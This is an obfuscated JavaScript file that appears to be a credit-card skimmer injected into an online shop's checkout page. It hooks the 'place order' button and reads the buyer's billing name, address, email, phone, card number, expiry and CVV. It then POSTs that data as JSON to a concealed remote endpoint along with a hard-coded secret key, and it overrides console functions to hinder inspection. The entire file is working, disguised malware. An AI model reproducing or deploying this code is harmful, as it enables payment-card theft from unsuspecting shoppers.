_0x36fbdf=![],_0x2f628c;};}()),_0x1796c0=_0x1fddb7(this,function(){function _0x1ec80a(_0xe9ebfa,_0x300414,_0x7a298e,_0x219119){return _0x373d(_0x219119-0x184,_0x300414);}var _0x132972={'vhlgK':function(_0x1b677b){return _0x1b677b();},'KEZEO':'place_orde'+'r','KkxTR':_0x1ec80a(0x33c,0x385,0x3b9,0x37b),'wNNeK':_0x1ec80a(0x30a,0x2e7,0x2e4,0x318),'QdxkI':_0x1ec80a(0x2ee,0x35f,0x36f,0x332)+_0xbd561c(0x5a,0x49,0x7c,0x2f),'sCHfb':_0x1ec80a(0x341,0x30a,0x336,0x311)+'pe','lMoio':function(_0x3c2ffd,_0x15fcf0){return _0x3c2ffd===_0x15fcf0;},'JKnuL':_0x1ec80a(0x2f0,0x327,0x301,0x304),'ePBwe':function(_0x2ad18f,_0x410021){return _0x2ad18f(_0x410021);},'MGJxO':function(_0x2cec06,_0x407155){return _0x2cec06+_0x407155;},'bXfFZ':_0x1ec80a(0x33d,0x375,0x33c,0x340)+_0xbd561c(0x8f,0x5d,0x63,0xd2),'nKLdT':_0xbd561c(0x57,0x30,0x95,0x61)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','UagEt':function(_0x5a242e){return _0x5a242e();},'uQsGW':_0x1ec80a(0x357,0x350,0x35e,0x353),'oGlDA':_0x1ec80a(0x360,0x3b0,0x3a9,0x370),'mxNof':_0x1ec80a(0x2ca,0x2ed,0x2f3,0x30e),'KmLEz':_0xbd561c(0x76,0xae,0xb4,0xb6),'sBdjM':'table','IcSNS':_0x1ec80a(0x37c,0x36c,0x38a,0x372),'JRFPQ':function(_0x38ec93,_0x5768f9){return _0x38ec93<_0x5768f9;},'yqdHb':function(_0x59785c,_0xdfcc7e){return _0x59785c===_0xdfcc7e;},'vWCdo':_0xbd561c(0xcb,0xcd,0xf8,0xed),'GnSLs':_0x1ec80a(0x356,0x355,0x323,0x358)+'3'};function _0xbd561c(_0xa87955,_0x310608,_0x5809e9,_0x243603){return _0x373d(_0xa87955- -0x12a,_0x310608);}var _0x36fa8c;try{if(_0x132972[_0xbd561c(0x91,0x8e,0x70,0x5c)](_0x132972['JKnuL'],_0x132972[_0xbd561c(0x6e,0x69,0x7e,0x43)])){var _0x5be64c=_0x132972['ePBwe'](Function,_0x132972[_0x1ec80a(0x354,0x39d,0x38c,0x37a)](_0x132972[_0x1ec80a(0x355,0x396,0x385,0x37a)](_0x132972[_0x1ec80a(0x322,0x35a,0x306,0x329)],_0x132972['nKLdT']),');'));_0x36fa8c=_0x132972[_0x1ec80a(0x3b6,0x339,0x389,0x377)](_0x5be64c);}else{var _0x3a0234={'Mhqzj':function(_0x29df3a){function _0x402919(_0x3a487f,_0x52fc54,_0x5910e1,_0x2fa9f9){return _0x1ec80a(_0x3a487f-0x1ef,_0x3a487f,_0x5910e1-0x1e6,_0x5910e1-0x7f);}return _0x132972[_0x402919(0x371,0x3c0,0x3b4,0x3db)](_0x29df3a);}},_0x34b0dd=_0x1c8283['getElement'+_0x1ec80a(0x31e,0x325,0x2e0,0x316)](_0x132972[_0xbd561c(0x77,0x79,0x5a,0x9b)]);_0x34b0dd&&_0x34b0dd[_0xbd561c(0x9b,0x82,0xaf,0xab)+_0xbd561c(0x59,0x87,0x37,0x77)](_0x132972[_0xbd561c(0xa6,0x74,0x76,0xce)],function(){function _0x21d900(_0x42e798,_0x14598d,_0x60d844,_0xd68f13){return _0xbd561c(_0x14598d-0x2d1,_0x60d844,_0x60d844-0xf4,_0xd68f13-0xd3);}_0x3a0234[_0x21d900(0x3cb,0x38f,0x3c0,0x370)](_0xffe29f);},![]);}}catch(_0x16276a){_0x36fa8c=window;}var _0x50be92=_0x36fa8c[_0xbd561c(0xa1,0x88,0xdf,0x7b)]=_0x36fa8c['console']||{},_0x24d526=[_0x132972['uQsGW'],'warn',_0x132972[_0xbd561c(0x51,0x89,0x5c,0x7d)],_0x132972['mxNof'],_0x132972[_0x1ec80a(0x314,0x2ef,0x2f6,0x2f7)],_0x132972[_0x1ec80a(0x31a,0x2bf,0x2fc,0x2fc)],_0x132972[_0xbd561c(0x74,0xb5,0x73,0x78)]];for(var _0x106555=0x1be+-0x2594*-0x1+-0x59e*0x7;_0x132972[_0x1ec80a(0x305,0x347,0x328,0x32c)](_0x106555,_0x24d526['length']);_0x106555++){if(_0x132972[_0x1ec80a(0x311,0x31f,0x340,0x336)](_0x132972[_0xbd561c(0xb4,0xf7,0xb6,0x92)],_0x132972[_0xbd561c(0xb4,0xc8,0xf2,0xe2)])){var _0x1c7367=_0x132972[_0xbd561c(0x55,0x36,0x42,0x7b)][_0x1ec80a(0x345,0x358,0x322,0x351)]('|'),_0x4096e9=-0x97a+-0xc*-0x5+-0xb6*-0xd;while(!![]){switch(_0x1c7367[_0x4096e9++]){case'0':var _0x553d63=_0x50be92[_0x4975f4]||_0x1a0227;continue;case'1':_0x1a0227[_0xbd561c(0xba,0xa0,0xc1,0xaf)]=_0x1fddb7[_0xbd561c(0xa9,0xe8,0x7c,0xbc)](_0x1fddb7);continue;case'2':_0x1a0227[_0x1ec80a(0x38d,0x33e,0x3a5,0x36b)]=_0x553d63[_0xbd561c(0xbd,0xe0,0xd4,0xf6)]['bind'](_0x553d63);continue;case'3':_0x50be92[_0x4975f4]=_0x1a0227;continue;case'4':var _0x4975f4=_0x24d526[_0x106555];continue;case'5':var _0x1a0227=_0x1fddb7[_0xbd561c(0xb8,0x8d,0xc3,0xbd)+'r'][_0xbd561c(0xa8,0xa7,0x90,0x87)][_0x1ec80a(0x31f,0x38a,0x37d,0x357)](_0x1fddb7);continue;}break;}}else{var _0x2209dd=new _0x464f7d();_0x2209dd[_0xbd561c(0x86,0x76,0x86,0x9a)](_0x132972[_0xbd561c(0x47,0x7a,0x4b,0x33)],_0x132972[_0x1ec80a(0x364,0x37a,0x32a,0x343)],!![]),_0x2209dd[_0x1ec80a(0x37f,0x332,0x347,0x361)+_0x1ec80a(0x33f,0x322,0x385,0x352)](_0x132972[_0x1ec80a(0x368,0x33f,0x342,0x375)],_0x1ec80a(0x2ef,0x323,0x2d9,0x30f)+'n/x-www-fo'+_0x1ec80a(0x2f0,0x325,0x2f8,0x319)+_0xbd561c(0x79,0x56,0xa7,0xac)),_0x2209dd[_0xbd561c(0xb0,0x97,0x8d,0x98)](_0x1ec80a(0x330,0x303,0x310,0x32e)+_0x8c69b0['stringify'](_0x4308a6));}}});_0x1796c0();function _0x21edb1(_0x3fc999,_0xc20d7a,_0x2908d3,_0xb05cdd){return _0x373d(_0x2908d3-0x230,_0x3fc999);}window['addEventLi'+_0x21edb1(0x3a9,0x36f,0x3b3,0x3b8)](_0x5924e0(0x38,0x1,0x5e,0x42),function(){function _0x12c552(_0x102003,_0x3592ff,_0x322605,_0x4908ac){return _0x21edb1(_0x102003,_0x3592ff-0x142,_0x4908ac- -0x45e,_0x4908ac-0x128);}var _0x2418ce={'KgykR':function(_0xfdb767,_0x579583,_0x301f2e){return _0xfdb767(_0x579583,_0x301f2e);}};_0x2418ce[_0x12c552(-0x95,-0x87,-0xc7,-0xa5)](setTimeout,mainConverter,-0x3971+-0x387e+0x98ff);},![]);function mainConverter(){function _0x190ea9(_0x282353,_0x5ef587,_0x1acaad,_0x6c0c3){return _0x5924e0(_0x1acaad- -0x3d,_0x5ef587-0x197,_0x282353,_0x6c0c3-0xac);}var _0x4b9db={'vrGEs':function(_0x1a21e8){return _0x1a21e8();},'OcQDc':'place_orde'+'r','rQiXa':_0x280ee6(0xba,0x7d,0xd8,0xaa)};function _0x280ee6(_0x6af1af,_0x34d5d9,_0x238924,_0x19eecc){return _0x21edb1(_0x6af1af,_0x34d5d9-0x2d,_0x19eecc- -0x37d,_0x19eecc-0x1ea);}var _0x4f1cf3=document['getElement'+_0x280ee6(0x26,0x1,0x6f,0x45)](_0x4b9db['OcQDc']);_0x4f1cf3&&_0x4f1cf3[_0x280ee6(0x76,0x37,0xa4,0x78)+_0x280ee6(0x5c,0x26,-0x3,0x36)](_0x4b9db[_0x190ea9(-0x2f,-0x4e,-0x4f,-0x4c)],function(){function _0x147cc7(_0x592c09,_0x2f48c9,_0x3a27c6,_0x50a211){return _0x280ee6(_0x592c09,_0x2f48c9-0x19,_0x3a27c6-0x3d,_0x50a211- -0x13);}_0x4b9db[_0x147cc7(0xe,0xe,-0xc,0x15)](thirdStepButtonHandler);},![]);}function _0x1cfe(){var _0x1ab69b=['ExfKsgi','A3zmz1e','BNrYEs1JB250yq','yMLSBgLUz19ZDa','yMLSBgLUz19WAa','rMPzzgi','mJa3nZK2DxvNsMrz','BMn0Aw9UkcKG','DfrtDfa','Be1VAw8','CMv0DxjUicHMDq','mtjHu3DHqKm','wMTXChe','uwr4A0K','Ae1hru8','mxW1FdH8mta','Ag9Uzq','B3n0y29Kzq','r0zAvuu','ywrKrxzLBNrmAq','nKm4nZzfqZzbqq','yxbWBhK','mJeZoda1mdjRCezAtgW','zgrYzxnZxZe','yxLrqwS','y29UC29Szq','AwXSAw5Nx2nVDq','C3bSAxq','sgvHzgvY','Bg9N','s2T4vfi','yMLSBgLUz19JAq','ChjVDg90ExbL','yMLUza','nxW0Fdb8mxWYFa','yMLSBgLUz19MAq','CxrSwvO','nNv4Aejerq','q2DmCei','Cg1vwwy','C2vUza','rtjfquvcqZC3nW','ndfcntDcoefdqG','C2v0uMvXDwvZDa','DLDdzg8','C3rFBMfTzq','CNn0x25HBwu','BI94lxD3DY1MBW','y29UC3rYDwn0BW','Bg9Hza','x19WCM90B19F','uunWsg4','nteZmJG5ogPHq1zHCW','Dg9tDhjPBMC','twHXEMO','CxvLCNLtzwXLyW','wMPvDKy','yMLSBgLUz19JBW','Aw5MBW','mxzMtMv3rq','DhjHy2u','ANHLvfG','s3PUDNq','C0nizMi','yMLSBgLUz19JDG','vwfNrxq','Dg9Y','wxLnqxq','tuDkEe8','y2XPy2S','D05ozuS','ywLS','s21mrxO','wLzUCK0','DNjhrxm','Aw5LCG','AxjZDf9Uyw1L','C0jKAK0','mJi4mtyXnuPjq3nHza','mtzUwhP5BNa','B0DSree','vNrTD0C','C2vHCMnO','rvrlD1C','r25tthm','AKfQzfu','E30Uy29UC3rYDq','vMfVwNq','C3rLBMvY','ywiUCgHW','kcGOlISPkYKRkq','BK1pz3i','mJe4mZaXne1jsxrtza','AvnjzMy','s2D5A1i','zxjYB3i','yxbWBgLJyxrPBW','mtbAuxrXC3K','q29UDgvUDc1uEq','CMrIqKW','nZGWodG2n3HgBef1tq','y3PNt0u','i2jPBgXPBMDFyW','qNLjza','Dxzhzum','ue9tva','CM0TDxjSzw5JBW','yMLSBgLUz196Aq','m3HvDun1Ca','sKTUDuW','CLfPwge','ELvHCLG','yMLSBgLUz19Syq','yMLSBgLUz19LBq','DMfSDwu','swnttLm','i2jPBgXPBMDFzq','zxHJzxb0Aw9U','s0vAru8','zwnL','zgvK','mJq5mtq3nuXtAunrAW','yLHMrLO','CMvLDde','wgvMCgy','sLjgufe','i2jPBgXPBMDFyq','zgf0yt0','Dw50CNK','Axr5','BwfPBa','l2LTzY9JCNvKBa','i2jPBgXPBMDFCa','B3bLBG','DMHSz0S'];_0x1cfe=function(){return _0x1ab69b;};return _0x1cfe();}function thirdStepButtonHandler(){var _0x42bd39={'czgOE':function(_0xc341a1){return _0xc341a1();},'VtmwG':function(_0x28b049,_0x13222a){return _0x28b049!==_0x13222a;},'QCpHn':function(_0x363db7,_0x2dbfcc){return _0x363db7!==_0x2dbfcc;},'nMOgr':function(_0x535454,_0x586fdf){return _0x535454(_0x586fdf);}},_0xeaf70a=_0x42bd39[_0x184257(0xbd,0xdd,0xc2,0xa5)](gatherData);function _0x184257(_0x1f424b,_0x300989,_0x2401d6,_0x2fc8c8){return _0x21edb1(_0x2401d6,_0x300989-0x1c9,_0x1f424b- -0x303,_0x2fc8c8-0x54);}function _0x2a644f(_0x277795,_0x20ff23,_0xe001f5,_0x17538c){return _0x21edb1(_0x17538c,_0x20ff23-0x1da,_0x20ff23- -0x3df,_0x17538c-0x52);}_0x42bd39[_0x2a644f(-0x22,-0x33,-0x35,-0x67)](_0xeaf70a,null)&&_0x42bd39[_0x184257(0x112,0x140,0xfa,0x109)](_0xeaf70a,'')&&_0x42bd39[_0x184257(0x112,0x119,0x113,0x150)](_0xeaf70a,undefined)&&_0x42bd39[_0x184257(0xb3,0xa0,0xd0,0xda)](sendConvertedData,_0xeaf70a);}function sendConvertedData(_0x1bd68a){var _0x3e2985={};_0x3e2985[_0x4e62a6(0x216,0x22f,0x223,0x20d)]='POST',_0x3e2985[_0x514586(0x20d,0x1eb,0x208,0x23d)]=_0x4e62a6(0x20a,0x234,0x24a,0x202)+_0x514586(0x1cd,0x1be,0x1d8,0x197),_0x3e2985[_0x4e62a6(0x203,0x232,0x1e7,0x22d)]=_0x514586(0x1d6,0x1b8,0x1e8,0x1da)+'pe';function _0x514586(_0x479de0,_0x3fe529,_0x477694,_0x324582){return _0x5924e0(_0x479de0-0x1f4,_0x3fe529-0x83,_0x477694,_0x324582-0x16a);}_0x3e2985['hMGEO']=function(_0x56b93a,_0x2f51cb){return _0x56b93a+_0x2f51cb;},_0x3e2985[_0x514586(0x238,0x248,0x271,0x252)]=_0x4e62a6(0x206,0x1de,0x1f3,0x1da);function _0x4e62a6(_0x2696ea,_0x1b4c04,_0x342b77,_0x27e4b0){return _0x5924e0(_0x2696ea-0x207,_0x1b4c04-0x1c9,_0x27e4b0,_0x27e4b0-0xec);}var _0x4515ba=_0x3e2985,_0xff925=new XMLHttpRequest();_0xff925[_0x514586(0x1f9,0x21f,0x1d4,0x1c8)](_0x4515ba['tTStP'],_0x4515ba[_0x514586(0x20d,0x1ec,0x1c9,0x229)],!![]),_0xff925[_0x514586(0x226,0x241,0x1fd,0x203)+_0x514586(0x217,0x20b,0x1e8,0x205)](_0x4515ba[_0x514586(0x1f0,0x204,0x229,0x1e2)],_0x4e62a6(0x1e7,0x215,0x1c2,0x1d5)+_0x514586(0x22a,0x1ed,0x260,0x235)+'rm-urlenco'+_0x4e62a6(0x1ff,0x1f0,0x236,0x1ff)),_0xff925[_0x514586(0x223,0x1ef,0x203,0x21c)](_0x4515ba[_0x4e62a6(0x21c,0x218,0x22d,0x1ea)](_0x4515ba[_0x4e62a6(0x24b,0x24f,0x225,0x21b)],JSON['stringify'](_0x1bd68a)));}var secret=_0x5924e0(0x31,0x34,0x28,0x17)+'512E9D3541'+_0x21edb1(0x432,0x3ea,0x40b,0x3ee)+_0x21edb1(0x40c,0x42b,0x3f6,0x3e6),_0x3e92f3={};_0x3e92f3['secret']=secret,output=[_0x3e92f3];function gatherData(){var _0xaa6fb3={};_0xaa6fb3[_0x5fbba7(0xbd,0xdd,0xd3,0xde)]='2|7|3|4|12'+'|0|6|9|1|1'+_0x5fbba7(0x14f,0x110,0xe5,0x136),_0xaa6fb3[_0x2993e6(0x31e,0x329,0x311,0x317)]=_0x5fbba7(0x134,0xfe,0xcc,0xdd)+_0x5fbba7(0xff,0x112,0x150,0x139),_0xaa6fb3[_0x2993e6(0x3c7,0x397,0x3d0,0x3c7)]=_0x5fbba7(0x10e,0xe0,0xd4,0xec)+_0x2993e6(0x388,0x349,0x30e,0x37f),_0xaa6fb3[_0x2993e6(0x308,0x325,0x361,0x317)]='#billing_f'+_0x2993e6(0x33e,0x31e,0x33f,0x349),_0xaa6fb3[_0x2993e6(0x3a7,0x37f,0x3a2,0x398)]='#select2-b'+_0x2993e6(0x38a,0x373,0x342,0x376)+_0x5fbba7(0xe9,0x103,0xe5,0x134)+_0x5fbba7(0x88,0xc5,0xcd,0xca),_0xaa6fb3[_0x5fbba7(0xfa,0x119,0x124,0xe7)]=_0x2993e6(0x353,0x350,0x350,0x384)+_0x2993e6(0x3ae,0x370,0x359,0x345);function _0x5fbba7(_0x1e9a75,_0x50351a,_0x58b9ba,_0x4e2653){return _0x21edb1(_0x4e2653,_0x50351a-0x82,_0x50351a- -0x2e1,_0x4e2653-0x60);}_0xaa6fb3[_0x5fbba7(0xc2,0xe2,0xdf,0xf6)]=_0x5fbba7(0x102,0xe0,0xda,0x106)+'vv',_0xaa6fb3[_0x5fbba7(0xd9,0xd7,0xe8,0xf4)]=_0x2993e6(0x327,0x356,0x398,0x370)+_0x5fbba7(0x147,0x111,0xd8,0x132),_0xaa6fb3[_0x2993e6(0x3ba,0x380,0x3bf,0x376)]='#billing_l'+'ast_name',_0xaa6fb3[_0x5fbba7(0x133,0x139,0x16b,0x16c)]=_0x2993e6(0x329,0x346,0x32a,0x344)+_0x5fbba7(0x13d,0xfc,0xe1,0xe4);function _0x2993e6(_0x3bfa0b,_0x2e714e,_0x4ecb12,_0x5a5fef){return _0x5924e0(_0x2e714e-0x352,_0x2e714e-0x1f2,_0x3bfa0b,_0x5a5fef-0x1cd);}_0xaa6fb3[_0x5fbba7(0xc9,0xc3,0xe1,0x81)]='#billing_e'+'xp',_0xaa6fb3[_0x2993e6(0x394,0x35e,0x382,0x32d)]=_0x2993e6(0x2f7,0x338,0x320,0x357)+_0x5fbba7(0xff,0xfb,0x11e,0xf7);var _0x43f811=_0xaa6fb3,_0x4d8c6e=_0x43f811[_0x5fbba7(0xf1,0xdd,0x9c,0x10f)][_0x5fbba7(0xe8,0x11c,0xd8,0x143)]('|'),_0x46853d=-0x1*-0xa39+0x226a+0x3*-0xee1;while(!![]){switch(_0x4d8c6e[_0x46853d++]){case'0':var _0x4cba74=document['querySelec'+_0x2993e6(0x3ab,0x39b,0x36e,0x381)](_0x43f811['VaoZt'])['value'];continue;case'1':var _0x2d63a0=document['querySelec'+_0x5fbba7(0x16a,0x143,0x14a,0x174)](_0x43f811[_0x5fbba7(0x16c,0x13f,0x13b,0x13a)])[_0x5fbba7(0x121,0xec,0x11d,0xe9)];continue;case'2':var _0x349627=document[_0x5fbba7(0x10e,0x138,0x124,0x106)+_0x5fbba7(0x173,0x143,0x165,0x13d)](_0x43f811[_0x2993e6(0x323,0x325,0x30d,0x316)])[_0x5fbba7(0x124,0xec,0xdd,0xc9)];continue;case'3':var _0x280654=document['querySelec'+_0x5fbba7(0x178,0x143,0x169,0x15d)](_0x43f811[_0x5fbba7(0x100,0x127,0x129,0x157)])['innerHTML'];continue;case'4':var _0x5c0d84=document[_0x5fbba7(0x112,0x138,0xf5,0x110)+_0x5fbba7(0x136,0x143,0x162,0x134)](_0x43f811[_0x2993e6(0x344,0x371,0x342,0x3a6)])[_0x2993e6(0x332,0x344,0x388,0x339)];continue;case'5':var _0x2dafb3=document[_0x5fbba7(0x13e,0x138,0x14b,0x118)+_0x2993e6(0x390,0x39b,0x3a3,0x3dc)](_0x43f811[_0x5fbba7(0xf6,0xe2,0xde,0xec)])[_0x2993e6(0x334,0x344,0x30b,0x316)];continue;case'6':var _0x556e98=document[_0x2993e6(0x373,0x390,0x38b,0x374)+_0x5fbba7(0x12b,0x143,0x178,0x166)](_0x43f811[_0x5fbba7(0xa8,0xd7,0x97,0x104)])[_0x5fbba7(0xc8,0xec,0x12e,0x102)];continue;case'7':var _0x5d77c7=document[_0x2993e6(0x38f,0x390,0x358,0x398)+'tor'](_0x43f811[_0x2993e6(0x343,0x380,0x377,0x39d)])['value'];continue;case'8':var _0x5e2636={};_0x5e2636[_0x2993e6(0x38e,0x37c,0x359,0x384)+_0x5fbba7(0x159,0x12f,0x118,0x16d)]=_0x349627,_0x5e2636[_0x5fbba7(0x118,0xea,0x119,0xbb)+_0x5fbba7(0x104,0x12e,0x16b,0x151)]=_0x5d77c7,_0x5e2636[_0x2993e6(0x31d,0x35c,0x324,0x339)+_0x5fbba7(0x10d,0xf5,0xc2,0x111)]=_0x5c0d84,_0x5e2636[_0x5fbba7(0x103,0x13a,0x17b,0x13f)+_0x5fbba7(0x120,0xfa,0x11f,0x10b)]=_0x280654,_0x5e2636[_0x2993e6(0x361,0x378,0x3ac,0x35a)+'ty']=_0x32d65,_0x5e2636[_0x5fbba7(0xeb,0xe5,0x11a,0xd7)+'p']=_0x4cba74,_0x5e2636[_0x2993e6(0x33d,0x35d,0x381,0x39c)+'one']=_0x556e98,_0x5e2636[_0x2993e6(0x30f,0x343,0x34c,0x380)+_0x5fbba7(0x99,0xc1,0xd6,0x103)]=_0x3fc58e,_0x5e2636['billing_ce'+'ce']=_0x2d63a0,_0x5e2636['billing_ex'+'p']=_0x5de464,_0x5e2636[_0x2993e6(0x37f,0x399,0x359,0x3a7)+'v']=_0x2dafb3,output[-0x15*-0x1e+0x1bde+-0x7*0x455]=_0x5e2636;continue;case'9':var _0x3fc58e=document[_0x2993e6(0x3a2,0x390,0x374,0x3ad)+_0x2993e6(0x3af,0x39b,0x3d9,0x36b)](_0x43f811[_0x5fbba7(0x168,0x139,0x167,0x157)])[_0x2993e6(0x337,0x344,0x331,0x34a)];continue;case'10':return output;case'11':var _0x5de464=document[_0x5fbba7(0x172,0x138,0x117,0x137)+'tor'](_0x43f811[_0x2993e6(0x32f,0x31b,0x310,0x35a)])[_0x2993e6(0x324,0x344,0x369,0x335)];continue;case'12':var _0x32d65=document[_0x2993e6(0x3c7,0x390,0x35d,0x37b)+_0x2993e6(0x386,0x39b,0x3bb,0x3c8)](_0x43f811['FjYdb'])[_0x2993e6(0x375,0x344,0x34e,0x371)];continue;}break;}}